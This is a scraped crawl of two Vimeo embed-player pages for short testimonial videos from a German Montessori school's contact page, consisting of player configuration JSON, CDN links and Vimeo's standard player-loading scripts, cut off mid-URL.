<script>window.playerConfig = {"cdn_url":"https://f.vimeocdn.com","vimeo_api_url":"api.vimeo.com","request":{"files":{"dash":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768919285~acl=%2Fa6f1cba9-86b5-4231-bf67-bf46e7eb3639%2Fpsid%3D93268f94969c3106dece0c01b5e4ba102da6702bfef994989fa6591c63526828%2F%2A~hmac=9fe1f498310145de5c789af4a8d1118cee22547eb2dc8624011ca8e5c3e3eedd/a6f1cba9-86b5-4231-bf67-bf46e7eb3639/psid=93268f94969c3106dece0c01b5e4ba102da6702bfef994989fa6591c63526828/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~IhLhTURmd1rDNWAInzdGPPPrUCBXYkBtvwLbKtbbo2A\u0026qsr=1\u0026r=dXM%3D\u0026rh=n7PzU","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768919285~acl=%2Fa6f1cba9-86b5-4231-bf67-bf46e7eb3639%2Fpsid%3D93268f94969c3106dece0c01b5e4ba102da6702bfef994989fa6591c63526828%2F%2A~hmac=9fe1f498310145de5c789af4a8d1118cee22547eb2dc8624011ca8e5c3e3eedd/a6f1cba9-86b5-4231-bf67-bf46e7eb3639/psid=93268f94969c3106dece0c01b5e4ba102da6702bfef994989fa6591c63526828/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?pathsig=8c953e4f~IhLhTURmd1rDNWAInzdGPPPrUCBXYkBtvwLbKtbbo2A\u0026qsr=1\u0026r=dXM%3D\u0026rh=n7PzU"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1768919285-0x95b5205fd3cb49446cb4c7cca86756133c536fcb/a6f1cba9-86b5-4231-bf67-bf46e7eb3639/psid=93268f94969c3106dece0c01b5e4ba102da6702bfef994989fa6591c63526828/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~IhLhTURmd1rDNWAInzdGPPPrUCBXYkBtvwLbKtbbo2A\u0026qsr=1\u0026r=dXM%3D\u0026rh=n7PzU","origin":"gcs","url":"https://skyfire.vimeocdn.com/1768919285-0x95b5205fd3cb49446cb4c7cca86756133c536fcb/a6f1cba9-86b5-4231-bf67-bf46e7eb3639/psid=93268f94969c3106dece0c01b5e4ba102da6702bfef994989fa6591c63526828/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?pathsig=8c953e4f~IhLhTURmd1rDNWAInzdGPPPrUCBXYkBtvwLbKtbbo2A\u0026qsr=1\u0026r=dXM%3D\u0026rh=n7PzU"}},"default_cdn":"akfire_interconnect_quic","separate_av":true,"streams":[{"profile":"d0b41bac-2bf2-4310-8113-df764d486192","id":"6237ef4f-f6f4-466d-b65b-bb778c15c4c4","fps":29.98,"quality":"240p"},{"profile":"165","id":"9b3b9acd-981c-46b3-af9d-93d8e26d55fa","fps":29.98,"quality":"540p"},{"profile":"174","id":"05280287-4382-4c50-a2bc-8bf9efef3d35","fps":29.98,"quality":"720p"},{"profile":"175","id":"0901ccc8-a1a5-4f9c-9f56-980a8315e1ce","fps":29.98,"quality":"1080p"},{"profile":"164","id":"1e979862-b10e-4cdf-ba14-672d43465b8d","fps":29.98,"quality":"360p"}],"streams_avc":[{"profile":"174","id":"05280287-4382-4c50-a2bc-8bf9efef3d35","fps":29.98,"quality":"720p"},{"profile":"175","id":"0901ccc8-a1a5-4f9c-9f56-980a8315e1ce","fps":29.98,"quality":"1080p"},{"profile":"164","id":"1e979862-b10e-4cdf-ba14-672d43465b8d","fps":29.98,"quality":"360p"},{"profile":"d0b41bac-2bf2-4310-8113-df764d486192","id":"6237ef4f-f6f4-466d-b65b-bb778c15c4c4","fps":29.98,"quality":"240p"},{"profile":"165","id":"9b3b9acd-981c-46b3-af9d-93d8e26d55fa","fps":29.98,"quality":"540p"}]},"hls":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768919285~acl=%2Fa6f1cba9-86b5-4231-bf67-bf46e7eb3639%2Fpsid%3D93268f94969c3106dece0c01b5e4ba102da6702bfef994989fa6591c63526828%2F%2A~hmac=9fe1f498310145de5c789af4a8d1118cee22547eb2dc8624011ca8e5c3e3eedd/a6f1cba9-86b5-4231-bf67-bf46e7eb3639/psid=93268f94969c3106dece0c01b5e4ba102da6702bfef994989fa6591c63526828/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~MFkGQtAPGxY1g59JdWe1w3xSgIpnNa6k69cQP4Nc0jU\u0026qsr=1\u0026r=dXM%3D\u0026rh=n7PzU\u0026sf=fmp4","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768919285~acl=%2Fa6f1cba9-86b5-4231-bf67-bf46e7eb3639%2Fpsid%3D93268f94969c3106dece0c01b5e4ba102da6702bfef994989fa6591c63526828%2F%2A~hmac=9fe1f498310145de5c789af4a8d1118cee22547eb2dc8624011ca8e5c3e3eedd/a6f1cba9-86b5-4231-bf67-bf46e7eb3639/psid=93268f94969c3106dece0c01b5e4ba102da6702bfef994989fa6591c63526828/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~MFkGQtAPGxY1g59JdWe1w3xSgIpnNa6k69cQP4Nc0jU\u0026qsr=1\u0026r=dXM%3D\u0026rh=n7PzU\u0026sf=fmp4"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1768919285-0x95b5205fd3cb49446cb4c7cca86756133c536fcb/a6f1cba9-86b5-4231-bf67-bf46e7eb3639/psid=93268f94969c3106dece0c01b5e4ba102da6702bfef994989fa6591c63526828/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~MFkGQtAPGxY1g59JdWe1w3xSgIpnNa6k69cQP4Nc0jU\u0026qsr=1\u0026r=dXM%3D\u0026rh=n7PzU\u0026sf=fmp4","origin":"gcs","url":"https://skyfire.vimeocdn.com/1768919285-0x95b5205fd3cb49446cb4c7cca86756133c536fcb/a6f1cba9-86b5-4231-bf67-bf46e7eb3639/psid=93268f94969c3106dece0c01b5e4ba102da6702bfef994989fa6591c63526828/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~MFkGQtAPGxY1g59JdWe1w3xSgIpnNa6k69cQP4Nc0jU\u0026qsr=1\u0026r=dXM%3D\u0026rh=n7PzU\u0026sf=fmp4"}},"default_cdn":"akfire_interconnect_quic","separate_av":true}},"file_codecs":{"av1":[],"avc":["05280287-4382-4c50-a2bc-8bf9efef3d35","0901ccc8-a1a5-4f9c-9f56-980a8315e1ce","1e979862-b10e-4cdf-ba14-672d43465b8d","6237ef4f-f6f4-466d-b65b-bb778c15c4c4","9b3b9acd-981c-46b3-af9d-93d8e26d55fa"],"hevc":{"dvh1":[],"hdr":[],"sdr":[]}},"lang":"en","referrer":"https://www.montessori-is.de/kontakt/","cookie_domain":".vimeo.com","signature":"d404f8c73513098343a96c2228c89e9b","timestamp":1768915685,"expires":3600,"thumb_preview":{"url":"https://videoapi-sprites.vimeocdn.com/video-sprites/image/cc5ffe0d-e4a6-4ef5-acc8-14f864c53d20.0.jpeg?ClientID=sulu\u0026Expires=1768918266\u0026Signature=d5315790c236269c8a930d8f8f227c5c98a509d1","height":2880,"width":4260,"frame_height":240,"frame_width":426,"columns":10,"frames":120},"currency":"USD","session":"53b697f3637755b8573a133dbf3a5167fa25d55b1768915685","cookie":{"volume":1,"quality":null,"hd":0,"captions":null,"transcript":null,"captions_styles":{"color":null,"fontSize":null,"fontFamily":null,"fontOpacity":null,"bgOpacity":null,"windowColor":null,"windowOpacity":null,"bgColor":null,"edgeStyle":null},"audio_language":null,"audio_kind":null,"qoe_survey_vote":0},"build":{"backend":"31e9776","js":"4.46.25"},"urls":{"js":"https://f.vimeocdn.com/p/4.46.25/js/player.js","js_base":"https://f.vimeocdn.com/p/4.46.25/js","js_module":"https://f.vimeocdn.com/p/4.46.25/js/player.module.js","js_vendor_module":"https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js","locales_js":{"de-DE":"https://f.vimeocdn.com/p/4.46.25/js/player.de-DE.js","en":"https://f.vimeocdn.com/p/4.46.25/js/player.js","es":"https://f.vimeocdn.com/p/4.46.25/js/player.es.js","fr-FR":"https://f.vimeocdn.com/p/4.46.25/js/player.fr-FR.js","ja-JP":"https://f.vimeocdn.com/p/4.46.25/js/player.ja-JP.js","ko-KR":"https://f.vimeocdn.com/p/4.46.25/js/player.ko-KR.js","pt-BR":"https://f.vimeocdn.com/p/4.46.25/js/player.pt-BR.js","zh-CN":"https://f.vimeocdn.com/p/4.46.25/js/player.zh-CN.js"},"ambisonics_js":"https://f.vimeocdn.com/p/external/ambisonics.min.js","barebone_js":"https://f.vimeocdn.com/p/4.46.25/js/barebone.js","chromeless_js":"https://f.vimeocdn.com/p/4.46.25/js/chromeless.js","three_js":"https://f.vimeocdn.com/p/external/three.rvimeo.min.js","vuid_js":"https://f.vimeocdn.com/js_opt/modules/utils/vuid.min.js","hive_sdk":"https://f.vimeocdn.com/p/external/hive-sdk.js","hive_interceptor":"https://f.vimeocdn.com/p/external/hive-interceptor.js","proxy":"https://player.vimeo.com/static/proxy.html","css":"https://f.vimeocdn.com/p/4.46.25/css/player.css","chromeless_css":"https://f.vimeocdn.com/p/4.46.25/css/chromeless.css","fresnel":"https://arclight.vimeo.com/add/player-stats","player_telemetry_url":"https://arclight.vimeo.com/player-events","telemetry_base":"https://lensflare.vimeo.com"},"flags":{"plays":1,"dnt":0,"autohide_controls":0,"preload_video":"metadata_on_hover","qoe_survey_forced":0,"ai_widget":0,"ecdn_delta_updates":0,"disable_mms":0,"check_clip_skipping_forward":0},"country":"US","client":{"ip":"18.220.46.218"},"ab_tests":{"cross_origin_texttracks":{"group":"variant","track":false,"data":null}},"atid":"1968018483.1768915685","ai_widget_signature":"c6e9631476b0c3876a94847c94be42672f316110cfcf0273cdc057160d6d8db5_1768919285","config_refresh_url":"https://player.vimeo.com/video/574782001/config/request?atid=1968018483.1768915685\u0026expires=3600\u0026referrer=https%3A%2F%2Fwww.montessori-is.de%2Fkontakt%2F\u0026session=53b697f3637755b8573a133dbf3a5167fa25d55b1768915685\u0026signature=d404f8c73513098343a96c2228c89e9b\u0026time=1768915685\u0026v=1"},"player_url":"player.vimeo.com","video":{"id":574782001,"title":"Erfahrung: Dennis Schmidt (Idstein)","width":1920,"height":1080,"duration":21,"url":"","share_url":"https://vimeo.com/574782001","embed_code":"\u003ciframe title=\"vimeo-player\" src=\"https://player.vimeo.com/video/574782001?h=7f4bcc1db7\" width=\"640\" height=\"360\" frameborder=\"0\" referrerpolicy=\"strict-origin-when-cross-origin\" allow=\"autoplay; fullscreen; picture-in-picture; clipboard-write; encrypted-media; web-share\"   allowfullscreen\u003e\u003c/iframe\u003e","default_to_hd":0,"privacy":"disable","embed_permission":"whitelist","thumbnail_url":"https://i.vimeocdn.com/video/1188770238-f14d0199f9347390cfccd0e125c482510831f48ace6fe4505953e2d189040b48-d","owner":{"id":84639656,"name":"Andreas Fay","img":"https://i.vimeocdn.com/portrait/defaults-blue_60x60?region=us","img_2x":"https://i.vimeocdn.com/portrait/defaults-blue_60x60?region=us","url":"https://vimeo.com/user84639656","account_type":"pro"},"spatial":0,"live_event":null,"version":{"current":null,"available":[{"id":252316853,"file_id":2715501714,"is_current":true}]},"unlisted_hash":null,"rating":{"id":6},"fps":29.98,"bypass_token":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJjbGlwX2lkIjo1NzQ3ODIwMDEsImV4cCI6MTc2ODkxOTM0MH0.naq-aXgUYZ5W1cKHSMlcynb86Uk_7N9VxA-hkKgVKJc","channel_layout":"stereo","ai":0,"locale":""},"user":{"id":0,"team_id":0,"team_origin_user_id":0,"account_type":"none","liked":0,"watch_later":0,"owner":0,"mod":0,"logged_in":0,"private_mode_enabled":0,"vimeo_api_client_token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzZXNzaW9uX2lkIjoiNTNiNjk3ZjM2Mzc3NTViODU3M2ExMzNkYmYzYTUxNjdmYTI1ZDU1YjE3Njg5MTU2ODUiLCJleHAiOjE3Njg5MTkyODUsImFwcF9pZCI6MTE4MzU5LCJzY29wZXMiOiJwdWJsaWMgc3RhdHMifQ.xFEET3O91Mz2h7hNaoa00UhY-OKbP6KseFcg4jxqXKM"},"view":1,"vimeo_url":"vimeo.com","embed":{"audio_track":"","autoplay":0,"autopause":1,"dnt":0,"editor":0,"keyboard":1,"log_plays":1,"loop":0,"muted":0,"on_site":0,"texttrack":"","transparent":1,"outro":"nothing","playsinline":1,"quality":null,"player_id":"","api":null,"app_id":"","color":"","color_one":"000000","color_two":"00adef","color_three":"ffffff","color_four":"000000","context":"embed.main","settings":{"auto_pip":1,"badge":0,"byline":0,"collections":0,"color":0,"force_color_one":0,"force_color_two":0,"force_color_three":0,"force_color_four":0,"embed":0,"fullscreen":1,"like":0,"logo":0,"playbar":1,"portrait":0,"pip":1,"share":0,"spatial_compass":0,"spatial_label":0,"speed":1,"title":0,"volume":1,"watch_later":0,"watch_full_video":1,"controls":1,"airplay":1,"audio_tracks":1,"chapters":1,"chromecast":1,"cc":1,"transcript":1,"quality":1,"play_button_position":0,"ask_ai":0,"skipping_forward":1,"debug_payload_collection_policy":"default"},"create_interactive":{"has_create_interactive":false,"viddata_url":""},"min_quality":null,"max_quality":null,"initial_quality":null,"prefer_mms":1}}</script>
<script>const fullscreenSupported="exitFullscreen"in document||"webkitExitFullscreen"in document||"webkitCancelFullScreen"in document||"mozCancelFullScreen"in document||"msExitFullscreen"in document||"webkitEnterFullScreen"in document.createElement("video");var isIE=checkIE(window.navigator.userAgent),incompatibleBrowser=!fullscreenSupported||isIE;window.noModuleLoading=!1,window.dynamicImportSupported=!1,window.cssLayersSupported=typeof CSSLayerBlockRule<"u",window.isInIFrame=function(){try{return window.self!==window.top}catch(e){return!0}}(),!window.isInIFrame&&/twitter/i.test(navigator.userAgent)&&window.playerConfig.video.url&&(window.location=window.playerConfig.video.url),window.playerConfig.request.lang&&document.documentElement.setAttribute("lang",window.playerConfig.request.lang),window.loadScript=function(e){var n=document.getElementsByTagName("script")[0];n&&n.parentNode?n.parentNode.insertBefore(e,n):document.head.appendChild(e)},window.loadVUID=function(){if(!window.playerConfig.request.flags.dnt&&!window.playerConfig.embed.dnt){window._vuid=[["pid",window.playerConfig.request.session]];var e=document.createElement("script");e.async=!0,e.src=window.playerConfig.request.urls.vuid_js,window.loadScript(e)}},window.loadCSS=function(e,n){var i={cssDone:!1,startTime:new Date().getTime(),link:e.createElement("link")};return i.link.rel="stylesheet",i.link.href=n,e.getElementsByTagName("head")[0].appendChild(i.link),i.link.onload=function(){i.cssDone=!0},i},window.loadLegacyJS=function(e,n){if(incompatibleBrowser){var i=e.querySelector(".vp-placeholder");i&&i.parentNode&&i.parentNode.removeChild(i);let a=`/video/${window.playerConfig.video.id}/fallback`;window.playerConfig.request.referrer&&(a+=`?referrer=${window.playerConfig.request.referrer}`),n.innerHTML=`<div class="fallback"><iframe title="unsupported message" src="${a}" frameborder="0"></iframe></div>`}else{n.className="player loading";var t=window.loadCSS(e,window.playerConfig.request.urls.css),r=e.createElement("script"),o=!1;r.src=window.playerConfig.request.urls.js,window.loadScript(r),r["onreadystatechange"in r?"onreadystatechange":"onload"]=function(){!o&&(!this.readyState||this.readyState==="loaded"||this.readyState==="complete")&&(o=!0,playerObject=new VimeoPlayer(n,window.playerConfig,t.cssDone||{link:t.link,startTime:t.startTime}))},window.loadVUID()}};function checkIE(e){e=e&&e.toLowerCase?e.toLowerCase():"";function n(r){return r=r.toLowerCase(),new RegExp(r).test(e);return browserRegEx}var i=n("msie")?parseFloat(e.replace(/^.*msie (\d+).*$/,"$1")):!1,t=n("trident")?parseFloat(e.replace(/^.*trident\/(\d+)\.(\d+).*$/,"$1.$2"))+4:!1;return i||t}
</script>
<script nomodule>
  window.noModuleLoading = true;
  var playerEl = document.getElementById('player');
  window.loadLegacyJS(document, playerEl);
</script>
<script type="module">try{import("").catch(()=>{})}catch(t){}window.dynamicImportSupported=!0;
</script>
<script type="module">if(!window.dynamicImportSupported||!window.cssLayersSupported){if(!window.noModuleLoading){window.noModuleLoading=!0;var playerEl=document.getElementById("player");window.loadLegacyJS(document,playerEl)}var moduleScriptLoader=document.getElementById("js-module-block");moduleScriptLoader&&moduleScriptLoader.parentElement.removeChild(moduleScriptLoader)}
</script>
<script type="module" id="js-module-block">if(!window.noModuleLoading&&window.dynamicImportSupported&&window.cssLayersSupported){const n=document.getElementById("player"),e=window.loadCSS(document,window.playerConfig.request.urls.css);import(window.playerConfig.request.urls.js_module).then(function(o){new o.VimeoPlayer(n,window.playerConfig,e.cssDone||{link:e.link,startTime:e.startTime}),window.loadVUID()}).catch(function(o){throw/TypeError:[A-z ]+import[A-z ]+module/gi.test(o)&&window.loadLegacyJS(document,n),o})}
</script>

<script type="application/ld+json">{"embedUrl":"https://player.vimeo.com/video/574782001?h=7f4bcc1db7","thumbnailUrl":"https://i.vimeocdn.com/video/1188770238-f14d0199f9347390cfccd0e125c482510831f48ace6fe4505953e2d189040b48-d?f=webp","name":"Erfahrung: Dennis Schmidt (Idstein)","description":"This is \"Erfahrung: Dennis Schmidt (Idstein)\" by \"Andreas Fay\" on Vimeo, the home for high quality videos and the people who love them.","duration":"PT21S","uploadDate":"2021-07-14T02:45:54-04:00","@context":"https://schema.org/","@type":"VideoObject"}</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://player.vimeo.com/video/574782300
body_size: 6367
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
  
  <link rel="canonical" href="https://player.vimeo.com/video/574782300">
  <meta name="googlebot" content="noindex,indexifembedded">
  
  
  <title>Erfahrung: Boris Eich (Friedberg) on Vimeo</title>
  <style>
      body, html, .player, .fallback {
          overflow: hidden;
          width: 100%;
          height: 100%;
          margin: 0;
          padding: 0;
      }
      .fallback {
          
              background-color: transparent;
          
      }
      .player.loading { opacity: 0; }
      .fallback iframe {
          position: fixed;
          left: 0;
          top: 0;
          width: 100%;
          height: 100%;
      }
  </style>
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/player.module.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js" crossorigin="anonymous">
  <link rel="preload" href="https://f.vimeocdn.com/p/4.46.25/css/player.css" as="style">
</head>

<body>


<div class="vp-placeholder">
    <style>
        .vp-placeholder,
        .vp-placeholder-thumb,
        .vp-placeholder-thumb::before,
        .vp-placeholder-thumb::after {
            position: absolute;
            top: 0;
            bottom: 0;
            left: 0;
            right: 0;
        }
        .vp-placeholder {
            visibility: hidden;
            width: 100%;
            max-height: 100%;
            height: calc(1080 / 1920 * 100vw);
            max-width: calc(1920 / 1080 * 100vh);
            margin: auto;
        }
        .vp-placeholder-carousel {
            display: none;
            background-color: #000;
            position: absolute;
            left: 0;
            right: 0;
            bottom: -60px;
            height: 60px;
        }
    </style>

    

    
        <style>
            .vp-placeholder-thumb {
                overflow: hidden;
                width: 100%;
                max-height: 100%;
                margin: auto;
            }
            .vp-placeholder-thumb::before,
            .vp-placeholder-thumb::after {
                content: "";
                display: block;
                filter: blur(7px);
                margin: 0;
                background: url(https://i.vimeocdn.com/video/1188771841-dd806c1bf94e3a951b65f97797654f2d10f0e15ba286474d92c16c593972a317-d?mw=80&q=85) 50% 50% / contain no-repeat;
            }
            .vp-placeholder-thumb::before {
                 
                margin: -30px;
            }
        </style>
    

    <div class="vp-placeholder-thumb"></div>
    <div class="vp-placeholder-carousel"></div>
    <script>function placeholderInit(t,h,d,s,n,o){var i=t.querySelector(".vp-placeholder"),v=t.querySelector(".vp-placeholder-thumb");if(h){var p=function(){try{return window.self!==window.top}catch(a){return!0}}(),w=200,y=415,r=60;if(!p&&window.innerWidth>=w&&window.innerWidth<y){i.style.bottom=r+"px",i.style.maxHeight="calc(100vh - "+r+"px)",i.style.maxWidth="calc("+n+" / "+o+" * (100vh - "+r+"px))";var f=t.querySelector(".vp-placeholder-carousel");f.style.display="block"}}if(d){var e=new Image;e.onload=function(){var a=n/o,c=e.width/e.height;if(c<=.95*a||c>=1.05*a){var l=i.getBoundingClientRect(),g=l.right-l.left,b=l.bottom-l.top,m=window.innerWidth/g*100,x=window.innerHeight/b*100;v.style.height="calc("+e.height+" / "+e.width+" * "+m+"vw)",v.style.maxWidth="calc("+e.width+" / "+e.height+" * "+x+"vh)"}i.style.visibility="visible"},e.src=s}else i.style.visibility="visible"}
</script>
    <script>placeholderInit(document,  false ,  true , "https://i.vimeocdn.com/video/1188771841-dd806c1bf94e3a951b65f97797654f2d10f0e15ba286474d92c16c593972a317-d?mw=80\u0026q=85",  1920 ,  1080 );</script>
</div>

<div id="player" class="player"></div>
<script>window.playerConfig = {"cdn_url":"https://f.vimeocdn.com","vimeo_api_url":"api.vimeo.com","request":{"files":{"dash":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768919285~acl=%2Faebc4856-86f7-444d-9798-4c3d7d61916c%2Fpsid%3D31129ec9e0a3f96c232181d0454c96cb7b815d9fd999cc483de124b20f03e00c%2F%2A~hmac=f8556ff3d4c068785113c772db0aac410fdcf5c0c8aebd179042b5d4b4ead326/aebc4856-86f7-444d-9798-4c3d7d61916c/psid=31129ec9e0a3f96c232181d0454c96cb7b815d9fd999cc483de124b20f03e00c/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~mbTaQ5Ck9JKEoM2E2X7vyY670clpfT_Lx2r8HMgIzL8\u0026qsr=1\u0026r=dXM%3D\u0026rh=45fAD9","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768919285~acl=%2Faebc4856-86f7-444d-9798-4c3d7d61916c%2Fpsid%3D31129ec9e0a3f96c232181d0454c96cb7b815d9fd999cc483de124b20f03e00c%2F%2A~hmac=f8556ff3d4c068785113c772db0aac410fdcf5c0c8aebd179042b5d4b4ead326/aebc4856-86f7-444d-9798-4c3d7d61916c/psid=31129ec9e0a3f96c232181d0454c96cb7b815d9fd999cc483de124b20f03e00c/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?pathsig=8c953e4f~mbTaQ5Ck9JKEoM2E2X7vyY670clpfT_Lx2r8HMgIzL8\u0026qsr=1\u0026r=dXM%3D\u0026rh=45fAD9"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1768919285-0xf9f22a4356b692a7ef5c2593267935f23cac8c22/aebc4856-86f7-444d-9798-4c3d7d61916c/psid=31129ec9e0a3f96c232181d0454c96cb7b815d9fd999cc483de124b20f03e00c/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~mbTaQ5Ck9JKEoM2E2X7vyY670clpfT_Lx2r8HMgIzL8\u0026qsr=1\u0026r=dXM%3D\u0026rh=45fAD9","origin":"gcs","url":"https://skyfire.vimeocdn.com/1768919285-0xf9f22a4356b692a7ef5c2593267935f23cac8c22/aebc4856-86f7-444d-9798-4c3d7d61916c/psid=31129ec9e0a3f96c232181d0454c96cb7b815d9fd999cc483de124b20f03e00c/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?pathsig=8c953e4f~mbTaQ5Ck9JKEoM2E2X7vyY670clpfT_Lx2r8HMgIzL8\u0026qsr=1\u0026r=dXM%3D\u0026rh=45fAD9"}},"default_cdn":"akfire_interconnect_quic","separate_av":true,"streams":[{"profile":"164","id":"cf2a8c41-629c-4ff1-bbc6-2d58b0486802","fps":30,"quality":"360p"},{"profile":"174","id":"ec2ca158-63b5-4275-a3ab-58171b9c7e71","fps":30,"quality":"720p"},{"profile":"175","id":"f3a1e17a-1654-4bcb-88fc-ce8ce9877587","fps":30,"quality":"1080p"},{"profile":"d0b41bac-2bf2-4310-8113-df764d486192","id":"5506e69b-2e3b-4718-989b-be5dfa2e9e2c","fps":30,"quality":"240p"},{"profile":"165","id":"63d4554f-277a-418f-941a-ad0a8b6c856b","fps":30,"quality":"540p"}],"streams_avc":[{"profile":"175","id":"f3a1e17a-1654-4bcb-88fc-ce8ce9877587","fps":30,"quality":"1080p"},{"profile":"d0b41bac-2bf2-4310-8113-df764d486192","id":"5506e69b-2e3b-4718-989b-be5dfa2e9e2c","fps":30,"quality":"240p"},{"profile":"165","id":"63d4554f-277a-418f-941a-ad0a8b6c856b","fps":30,"quality":"540p"},{"profile":"164","id":"cf2a8c41-629c-4ff1-bbc6-2d58b0486802","fps":30,"quality":"360p"},{"profile":"174","id":"ec2ca158-63b5-4275-a3ab-58171b9c7e71","fps":30,"quality":"720p"}]},"hls":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768919285~acl=%2Faebc4856-86f7-444d-9798-4c3d7d61916c%2Fpsid%3D31129ec9e0a3f96c232181d0454c96cb7b815d9fd999cc483de124b20f03e00c%2F%2A~hmac=f8556ff3d4c068785113c772db0aac410fdcf5c0c8aebd179042b5d4b4ead326/aebc4856-86f7-444d-9798-4c3d7d61916c/psid=31129ec9e0a3f96c232181d0454c96cb7b815d9fd999cc483de124b20f03e00c/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~EppOV37DnXXI1kLrHWgoNcjg7iirFXgLHmsv0Cy0bRE\u0026qsr=1\u0026r=dXM%3D\u0026rh=45fAD9\u0026sf=fmp4","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768919285~acl=%2Faebc4856-86f7-444d-9798-4c3d7d61916c%2Fpsid%3D31129ec9e0a3f96c232181d0454c96cb7b815d9fd999cc483de124b20f03e00c%2F%2A~hmac=f8556ff3d4c068785113c772db0aac410fdcf5c0c8aebd179042b5d4b4ead326/aebc4856-86f7-444d-9798-4c3d7d61916c/psid=31129ec9e0a3f96c232181d0454c96cb7b815d9fd999cc483de124b20f03e00c/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~EppOV37DnXXI1kLrHWgoNcjg7iirFXgLHmsv0Cy0bRE\u0026qsr=1\u0026r=dXM%3D\u0026rh=45fAD9\u0026sf=fmp4"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1768919285-0xf9f22a4356b692a7ef5c2593267935f23cac8c22/aebc4856-86f7-444d-9798-4c3d7d61916c/psid=31129ec9e0a3f96c232181d0454c96cb7b815d9fd999cc483de124b20f03e00c/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~EppOV37DnXXI1kLrHWgoNcjg7iirFXgLHmsv0Cy0bRE\u0026qsr=1\u0026r=dXM%3D\u0026rh=45fAD9\u0026sf=fmp4","origin":"gcs","url":"https://skyfire.vimeocdn.com/1768919285-0xf9f22a4356b692a7ef5c2593267935f23cac8c22/aebc4856-86f7-444d-9798-4c3d7d61916c/psid=31129ec9e0a3f96c232181d0454c96cb7b815d9fd999cc483de124b20f03e00c/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~EppOV37DnXXI1kLrHWgoNcjg7iirFXgLHmsv0Cy0bRE\u0026qsr=1\u0026r=dXM%3D\u0026rh=45fAD9\u0026sf=fmp4"}},"default_cdn":"akfire_interconnect_quic","separate_av":true}},"file_codecs":{"av1":[],"avc":["f3a1e17a-1654-4bcb-88fc-ce8ce9877587","5506e69b-2e3b-4718-989b-be5dfa2e9e2c","63d4554f-277a-418f-941a-ad0a8b6c856b","cf2a8c41-629c-4ff1-bbc6-2d58b0486802","ec2ca158-63b5-4275-a3ab-58171b9c7e71"],"hevc":{"dvh1":[],"hdr":[],"sdr":[]}},"lang":"en","referrer":"https://www.montessori-is.de/kontakt/","cookie_domain":".vimeo.com","signature":"0602a916175de0f44228e119367dbb06","timestamp":1768915685,"expires":3600,"thumb_preview":{"url":"https://videoapi-sprites.vimeocdn.com/video-sprites/image/241fa59f-d59a-462b-bd57-7b95a1f7c4b4.0.jpeg?ClientID=sulu\u0026Expires=1768918269\u0026Signature=1e376eee5e2ec87be8610cce3a1f8dd583d0e8dd","height":2880,"width":4260,"frame_height":240,"frame_width":426,"columns":10,"frames":120},"currency":"USD","session":"081a585247caa7465f3f54f26067b0f4a79123341768915685","cookie":{"volume":1,"quality":null,"hd":0,"captions":null,"transcript":null,"captions_styles":{"color":null,"fontSize":null,"fontFamily":null,"fontOpacity":null,"bgOpacity":null,"windowColor":null,"windowOpacity":null,"bgColor":null,"edgeStyle":null},"audio_language":null,"audio_kind":null,"qoe_survey_vote":0},"build":{"backend":"31e9776","js":"4.46.25"},"urls":{"js":"https://f.vimeocdn.com/p/4.46.25/js/player.js","js_base":"https://f.vimeocdn.com/p/4.46.25/js","js_module":"https://f.vimeocdn.com/p/4.46.25/js/player.module.js","js_vendor_module":"https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js","locales_js":{"de-DE":"https://f.vimeocdn.com/p/4.46.25/js/player.de-DE.js","en":"https://f.vimeocdn.com/p/4.46.25/js/player.js","es":"https://f.vimeocdn.com/p/4.46.25/js/player.es.js","fr-FR":"https://f.vimeocdn.com/p/4.46.25/js/player.fr-F